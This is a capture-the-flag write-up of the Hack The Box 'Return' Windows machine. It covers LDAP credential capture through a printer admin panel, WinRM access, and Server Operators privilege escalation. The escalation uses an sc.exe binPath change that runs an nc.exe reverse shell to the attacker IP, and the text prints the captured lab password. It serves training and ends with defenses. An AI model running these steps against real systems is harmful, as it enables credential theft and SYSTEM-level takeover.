Return - Hack The Box
Machine: Return
Difficulty: Easy
OS: Windows
Lab Link: https://app.hackthebox.com/machines/Return
TL;DR
Captured plaintext LDAP credentials through network printer administration panel by redirecting authentication to attacker-controlled server. Used credentials for WinRM access. Escalated privileges by abusing Server Operators group membership to modify service binary path and execute reverse shell as SYSTEM.
Network Enumeration
Target IP: 10.129.95.241
Attacker IP: 10.10.14.92
nmap -sCV 10.129.95.241 -oA return_scan
Open Ports:
- 53/tcp - DNS
- 80/tcp - HTTP (IIS 10.0)
- 88/tcp - Kerberos
- 135/tcp - MSRPC
- 139/tcp - NetBIOS
- 389/tcp - LDAP
- 445/tcp - SMB
- 5985/tcp - WinRM
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: HTB Printer Admin Panel
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-07-06 21:36:47Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: return.local0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: return.local0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
Service Info: Host: PRINTER; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2025-07-06T21:36:53
|_ start_date: N/A
|_clock-skew: 18m29s
Assessment: Windows Active Directory environment with printer services.
Web Enumeration
HTB Printer Admin Panel

The homepage reveals a network printer administration interface.
Navigating to the Settings page reveals LDAP configuration:

Findings:
- Server Address: Visible LDAP server (port 389)
- Username: Present but password field obscured
- Server Address is editable - potential credential capture vector
Initial Access
LDAP Credential Capture
LDAP simple bind authentication sends credentials in plaintext. By modifying the server address to point to our attacker machine, we can intercept the authentication attempt.
Attack Steps:
- Start listener on attacker machine:
nc -lvnp 389
-
Modify server address in settings:
- Change server address to attacker IP:
10.10.14.92 - Click “Update”
- Change server address to attacker IP:
-
Capture credentials:

Credentials obtained:
- Username: svc-printer
- Password: 1edFg43012!!
Why This Works:
LDAP simple bind (default) transmits passwords in cleartext over the network. When the printer panel attempts to validate settings against our fake LDAP server, it sends the stored credentials directly to us.
WinRM Access
Test credentials with Evil-WinRM:
evil-winrm -i 10.129.95.241 -u 'svc-printer' -p '1edFg43012!!'

Success! User flag obtained.
Privilege Escalation
User Enumeration

Upload WinPEAS for automated enumeration:
upload winPEASx64.exe
.\winPEASx64.exe
Manual enumeration:
whoami /groups

Critical Finding: svc-printer is a member of the Server Operators group.
Server Operators Group Exploitation
The Server Operators group grants members the ability to:
- Start, stop, pause, resume, and restart services
- Configure service properties
- Modify service binary paths
Attack Vector: Modify a service’s binary path to execute our payload as SYSTEM.
Reference: https://www.hackingarticles.in/windows-privilege-escalation-server-operator-group/
Service Enumeration
List services and their permissions:
services
Path Privileges Service
---- ---------- -------
C:\Windows\ADWS\Microsoft.ActiveDirectory.WebServices.exe True ADWS
\??\C:\ProgramData\Microsoft\Windows Defender\Definition Updates\{5533AFC7-64B3-4F6E-B453-E35320B35716}\MpKslDrv.sys True MpKslceeb2796
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\SMSvcHost.exe True NetTcpPortSharing
C:\Windows\SysWow64\perfhost.exe True PerfHost
"C:\Program Files\Windows Defender Advanced Threat Protection\MsSense.exe" False Sense
C:\Windows\servicing\TrustedInstaller.exe False TrustedInstaller
"C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGAuthService.exe" True VGAuthService
"C:\Program Files\VMware\VMware Tools\vmtoolsd.exe" True VMTools
"C:\ProgramData\Microsoft\Windows Defender\platform\4.18.2104.14-0\NisSrv.exe" True WdNisSvc
"C:\ProgramData\Microsoft\Windows Defender\platform\4.18.2104.14-0\MsMpEng.exe" True WinDefend
"C:\Program Files\Windows Media Player\wmpnetwk.exe" False WMPNetworkSvc
Target service: VMTools (modifiable by Server Operators)
Exploitation
1. Upload Netcat:
upload nc.exe
2. Modify service binary path:
sc.exe config VMTools binPath="C:\Users\svc-printer\Documents\nc.exe -e cmd.exe 10.10.14.92 4444"
3. Start listener on attacker machine:
nc -lvnp 4444
4. Restart the service:
sc.exe stop VMTools
sc.exe start VMTools
Shell received as SYSTEM!

🎉 Root flag obtained! Machine pwned!
Key Takeaways
- LDAP Security - Simple bind authentication transmits credentials in plaintext
- Server Operators Abuse - Group members can modify service configurations for privilege escalation
- Service Binary Path Hijacking - Common Windows privilege escalation technique
- Defense Recommendations:
- Use LDAP over SSL/TLS (LDAPS on port 636)
- Implement certificate-based authentication
- Restrict Server Operators group membership
- Monitor service configuration changes
- Apply principle of least privilege for service accounts